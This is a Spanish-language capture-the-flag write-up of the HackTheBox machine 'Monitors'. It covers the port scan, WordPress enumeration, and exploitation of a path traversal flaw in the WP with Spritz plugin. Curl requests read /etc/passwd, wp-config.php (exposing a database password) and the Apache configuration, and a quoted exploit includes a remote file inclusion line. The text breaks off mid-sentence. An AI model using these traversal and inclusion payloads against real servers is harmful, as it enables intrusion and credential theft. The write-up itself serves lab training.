Monitors
14 minutos de lectura

- SO: Linux
- Dificultad: Difícil
- Dirección IP: 10.10.10.238
- Fecha: 24 / 04 / 2021
Escaneo de puertos
# Nmap 7.93 scan initiated as: nmap -sC -sV -oN nmap/targeted 10.10.10.238 -p 22,80
Nmap scan report for 10.10.10.238
Host is up (0.044s latency).

PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   2048 ba:cc:cd:81:fc:91:55:f3:f6:a9:1f:4e:e8:be:e5:2e (RSA)
|   256 69:43:37:6a:18:09:f5:e7:7a:67:b8:18:11:ea:d7:65 (ECDSA)
|_  256 5d:5e:3f:67:ef:7d:76:23:15:11:4b:53:f8:41:3a:94 (ED25519)
80/tcp open  http    Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Site doesn't have a title (text/html; charset=iso-8859-1).
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done -- 1 IP address (1 host up) scanned in 11.43 seconds
La máquina tiene abiertos los puertos 22 (SSH) y 80 (HTTP).
Enumeración
Si se accede a http://10.10.10.238 se obtiene el siguiente error:
$ curl http://10.10.10.238
Sorry, direct IP access is not allowed. <br><br>If you are having issues accessing the site then contact the website administrator: admin@monitors.htb

Es necesario incluir el dominio monitors.htb en el archivo /etc/hosts. Hay una página web de WordPress en el puerto 80 (utilizando virtual hosts, ya que las peticiones con dirección IP están bloqueadas):

Para enumerar la página de WordPress, se puede emplear wpscan. En este caso, se pueden listar los plugins de WordPress accediendo a /wp-content/plugins, ya que existe una vulnerabilidad de listado de directorios:

Al mirar si existe alguna vulnerabilidad para el plugin wp-with-spritz, se descubre que tiene vulnerabilidades de tipo navegación de directorios (Directory Path Traversal) e inclusión de archivos remotos (RFI):
$ searchsploit spritz
------------------------------------------------------------ -----------------------
Exploit Title                                               | Path
------------------------------------------------------------ -----------------------
WordPress Plugin WP with Spritz 1.0 - Remote File Inclusion | php/webapps/44544.php
------------------------------------------------------------ -----------------------
Shellcodes: No Results

$ searchsploit -x 44544

# Exploit Title: WordPress Plugin WP with Spritz 1.0 - Remote File Inclusion
# Date: 2018-04-25
# Exploit Author: Wadeek
# Software Link: https://downloads.wordpress.org/plugin/wp-with-spritz.zip
# Software Version: 1.0
# Google Dork: intitle:("Spritz Login Success") AND inurl:("wp-with-spritz/wp.spritz.login.success.html")
# Tested on: Apache2 with PHP 7 on Linux
# Category: webapps


1. Version Disclosure

/wp-content/plugins/wp-with-spritz/readme.txt

2. Source Code

if(isset($_GET['url'])){
$content=file_get_contents($_GET['url']);

3. Proof of Concept

/wp-content/plugins/wp-with-spritz/wp.spritz.content.filter.php?url=/../../../..//etc/passwd
/wp-content/plugins/wp-with-spritz/wp.spritz.content.filter.php?url=http(s)://domain/exec
Explotando el plugin WordPress Spritz
Con este plugin vulnerable a navegación de directorios, es posible leer archivos del servidor. Por ejemplo, /etc/passwd:
$ curl 'monitors.htb/wp-content/plugins/wp-with-spritz/wp.spritz.content.filter.php?url=/etc/passwd'
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin
lxd:x:105:65534::/var/lib/lxd/:/bin/false
uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
marcus:x:1000:1000:Marcus Haynes:/home/marcus:/bin/bash
Debian-snmp:x:112:115::/var/lib/snmp:/bin/false
mysql:x:109:114:MySQL Server,,,:/nonexistent:/bin/false
Se puede intentar leer archivos de configuración de WordPress y buscar credenciales de acceso a la máquina o a una base de datos. Hay una contraseña de MySQL en wp-config.php:
$ curl 'monitors.htb/wp-content/plugins/wp-with-spritz/wp.spritz.content.filter.php?url=/var/www/wordpress/wp-config.php'
<?php
/**
...
 */

// ** MySQL settings - You can get this info from your web host ** //
/** The name of the database for WordPress */
define( 'DB_NAME', 'wordpress' );

/** MySQL database username */
define( 'DB_USER', 'wpadmin' );

/** MySQL database password */
define( 'DB_PASSWORD', 'BestAdministrator@2020!' );

/** MySQL hostname */
define( 'DB_HOST', 'localhost' );

/** Database Charset to use in creating database tables. */
define( 'DB_CHARSET', 'utf8mb4' );

/** The Database Collate type. Don't change this if in doubt. */
define( 'DB_COLLATE', '' );

// ...

require_once ABSPATH . 'wp-settings.php';
Sin embargo, esta contraseña no se reutiliza para SSH. Se puede notar que el código PHP no se está interpretando. Por este motivo, la técnica de Log Poisoning no tendría efecto en este caso.
A continuación, se puede tratar de leer la configuración del servidor Apache y ver cómo están descritos los virtual hosts, buscando el archivo /etc/apache2/sites-enabled/000-default.conf:
$ curl 'monitors.htb/wp-content/plugins/wp-with-spritz/wp.spritz.content.filter.php?url=/etc/apache2/sites-enabled/000-default.conf'
# Default virtual host settings
# Add monitors.htb.conf
# Add cacti-admin.monitors.htb.conf

<VirtualHost *:80>
	# ...
	#ServerName www.example.com

	ServerAdmin admin@monitors.htb
	DocumentRoot /var/www/html
	Redirect 403 /
	ErrorDocument 403 "Sorry, direct IP access is not allowed. <br><br>If you are having issues accessing the site then contact the website administrator: admin@monitors.htb"
	UseCanonicalName Off
	# ...
	#LogLevel info ssl:warn

	ErrorLog ${APACHE_LOG_DIR}/error.log
	CustomLog ${APACHE_LOG_DIR}/access.log combined

	# ...
	#Include conf-available/serve-cgi-bin.conf
</VirtualHost>

# vim: syntax=apache ts=4 sw=4 sts=4 sr noet
Acceso a la máquina

Como se puede ver, hay un subdominio llamado cacti-admin.monitors.htb:


Se trata de un panel de administrador protegido con usuario y contraseña. Utilizando las credenciales 